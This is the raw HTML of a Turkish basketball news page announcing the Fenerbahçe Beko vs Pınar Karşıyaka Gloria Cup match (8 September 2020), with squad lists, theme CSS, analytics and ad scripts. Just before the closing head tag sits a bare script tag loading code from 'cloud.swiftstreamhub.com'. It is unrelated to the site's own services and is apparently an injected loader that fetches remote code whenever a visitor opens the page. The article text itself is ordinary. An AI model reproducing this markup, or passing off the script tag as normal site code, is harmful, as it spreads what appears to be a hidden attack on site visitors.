	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #727272;
    }


    
    .td-sub-footer-container {
        background-color: #ff4423;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #222222;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #222222;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #222222;
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
	.post header .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content li {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h1 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h2 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h3 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h4 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h5 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h6 {
        font-family:Verdana, Geneva, sans-serif;
	
    }





    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.3;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-52779105-8" type="cf3fef9a2fdb2046db948783-text/javascript"></script>
<script type="cf3fef9a2fdb2046db948783-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-52779105-8');
</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="cf3fef9a2fdb2046db948783-text/javascript"></script>
<script type="cf3fef9a2fdb2046db948783-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616528510468-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbol_300x600', [300, 600], 'div-gpt-ad-1616528599328-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616528693282-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/Basketbola_320x480', [320, 480], 'div-gpt-ad-1616528745383-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_728x90', [728, 90], 'div-gpt-ad-1616528864410-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x250', [970, 250], 'div-gpt-ad-1616528905466-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x90', [970, 90], 'div-gpt-ad-1616528946481-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_mobil_300x250', [300, 250], 'div-gpt-ad-1616528993268-0').addService(googletag.pubads());
    googletag.enableServices();
  });
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.basketbola.com/",
                    "name": "Ana sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/category/ing-basketbol-super-ligi",
                    "name": "ING Basketbol Süper Ligi"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/fenerbahce-pinar-karsiyaka-gloria-cup-maci-ne-zaman-hangi-kanalda",
                    "name": "Fenerbahçe Pınar Karşıyaka Gloria Cup maçı ne zaman, hangi kanalda"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-270x270.jpg" />
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="cf3fef9a2fdb2046db948783-text/javascript"></script><style></style></head>

<body class="post-template-default single single-post postid-22379 single-format-standard ctcc-exclude-EU fenerbahce-pinar-karsiyaka-gloria-cup-maci-ne-zaman-hangi-kanalda global-block-template-1 td-newsmag-sport td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu" class="td-mobile-main-menu"><li id="menu-item-16977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li id="menu-item-23558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li id="menu-item-23530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li id="menu-item-23550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li id="menu-item-16978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li id="menu-item-16979" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li id="menu-item-16987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li id="menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-16991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li id="menu-item-16995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li id="menu-item-18353" class="menu-item menu-item-type-taxonomy menu-item-object-post_format menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoşgeldiniz!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>kullanıcı adınızı</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>şifreniz</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="OTURUM AÇ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Şifrenizi mi unuttunuz?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Şifrenizi geri alın.</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>E-postanız</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.basketbola.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Arama</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>kullanıcı adınızı</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>şifreniz</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Şifrenizi geri alın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>E-postanız</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">E-postanıza bir şifre gönderilecek.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png"  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" alt=""/></noscript>
			<span class="td-visual-hidden">Basketbola &#8211; Basketbol haberleri,  Euroleague transfer haberleri</span>
		</a>
	    </div>
    <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_format td-menu-item td-normal-menu menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.basketbola.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Arama" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp tdi_1_dd1 td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="cf3fef9a2fdb2046db948783-text/javascript"></script>
<script type="cf3fef9a2fdb2046db948783-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616503037698-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-22379" class="post-22379 post type-post status-publish format-standard has-post-thumbnail hentry category-ing-basketbol-super-ligi" 0>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.basketbola.com/">Ana sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm mesajlarını görüntüle ING Basketbol Süper Ligi" class="entry-crumb" href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Fenerbahçe Pınar Karşıyaka Gloria Cup maçı ne zaman, hangi kanalda</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li></ul>
            <header>
                <h1 class="entry-title">Fenerbahçe Pınar Karşıyaka Gloria Cup maçı ne zaman, hangi kanalda</h1>

                                    <p class="td-post-sub-title">Antalya'da düzenlenecek Gloria Cup Hazırlık Turnuvası'nda Fenerbahçe Beko ile Pınar Karşıyaka karşı karşıya geliyor.</p>
                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >8 Eylül 2020</time></span>                    <!-- modified date --><span class="td-post-date td-post-modified-date"><time class="entry-date updated td-module-date" >Modified date: 8 Eylül 2020</time></span>                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><img width="640" height="360"   data-srcset="https://www.basketbola.com/wp-content/uploads/2020/09/fenerbahce-beko-1.jpg 640w, https://www.basketbola.com/wp-content/uploads/2020/09/fenerbahce-beko-1.jpg 1280w"  alt="fenerbahce-beko-1" title="fenerbahce-beko-1" data-src="https://www.basketbola.com/wp-content/uploads/2020/09/fenerbahce-beko-1.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="640" height="360" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/09/fenerbahce-beko-1.jpg" srcset="https://www.basketbola.com/wp-content/uploads/2020/09/fenerbahce-beko-1.jpg 640w, https://www.basketbola.com/wp-content/uploads/2020/09/fenerbahce-beko-1.jpg 1280w" sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" alt="fenerbahce-beko-1" title="fenerbahce-beko-1"/></noscript></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2_648 td_block_template_1"><!-- /1027660/Basketbol_300x250 -->
<div id='div-gpt-ad-1616528510468-0' style='width: 300px; height: 250px;'>
  <script type="cf3fef9a2fdb2046db948783-text/javascript">
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1616528510468-0'); });
  </script>
</div></div><p>Antalya&#8217;da düzenlenecek Gloria Cup Hazırlık Turnuvası&#8217;nda Fenerbahçe Beko ile Pınar Karşıyaka karşı karşıya geliyor.</p>
<p>Yeni sezon hazırlıklarını sürdüren Fenerbahçe ile Karşıyaka, Antalya&#8217;daki özel turnuvada 9 Eylül Çarşamba (yarın) 17:30&#8217;da karşı karşıya gelecek. Mücadele D-Smart&#8217;tan canlı olarak yayınlanacak.</p>
<p><strong>Fenerbahçe&#8217;nin Antalya kafilesinde yer alan isimler şu şekilde:</strong></p>
<p>Ali Muhammed, Leo Westermann, Lorenzo Brown, Kenan Sipahi, Melih Mahmutoğlu, Nando De Colo, Tarık Biberovic, Dyshawn Pierre, Edgaras Ulanovas, Jarell Eddie, Berkay Candan, Danilo Barthel, Jan Vesely, Ahmet Düverioğlu, Johnny Hamilton.</p>
<p><strong>Pınar Karşıyaka&#8217;nın kafilesi ise şöyle:</strong></p>
<p>Tony Taylor, Yunus Emre Sonsırma, Arca Tülüoğlu, Sek Henry, DJ Kennedy, Onuralp Bitim, Metecan Birsen, Nusret Yıldırım, Amath M’Baye, Raymar Morgan, Semih Erden, Mahir Ağva, Görkem Doğan</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_631 td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="cf3fef9a2fdb2046db948783-text/javascript"></script>
<script type="cf3fef9a2fdb2046db948783-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616517486338-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://www.basketbola.com/fenerbahce-pinar-karsiyaka-gloria-cup-maci-ne-zaman-hangi-kanalda&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.basketbola.com%2Ffenerbahce-pinar-karsiyaka-gloria-cup-maci-ne-zaman-hangi-kanalda">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Fenerbah%C3%A7e+P%C4%B1nar+Kar%C5%9F%C4%B1yaka+Gloria+Cup+ma%C3%A7%C4%B1+ne+zaman%2C+hangi+kanalda&url=https%3A%2F%2Fwww.basketbola.com%2Ffenerbahce-pinar-karsiyaka-gloria-cup-maci-ne-zaman-hangi-kanalda&via=Basketbolacom">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Fenerbah%C3%A7e+P%C4%B1nar+Kar%C5%9F%C4%B1yaka+Gloria+Cup+ma%C3%A7%C4%B1+ne+zaman%2C+hangi+kanalda %0A%0A https://www.basketbola.com/fenerbahce-pinar-karsiyaka-gloria-cup-maci-ne-zaman-hangi-kanalda">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.basketbola.com/author/huseyincandan">Hüseyin Candan</a></span></div>	        <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <script type="cf3fef9a2fdb2046db948783-text/javascript">var block_tdi_4_665 = new tdBlock();
block_tdi_4_665.id = "tdi_4_665";
block_tdi_4_665.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4_665","td_column_number":3,"live_filter_cur_post_id":22379,"live_filter_cur_post_author":"8","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4_665","tdc_css_class_style":"tdi_4_665_rand_style"}';
block_tdi_4_665.td_column_number = "3";
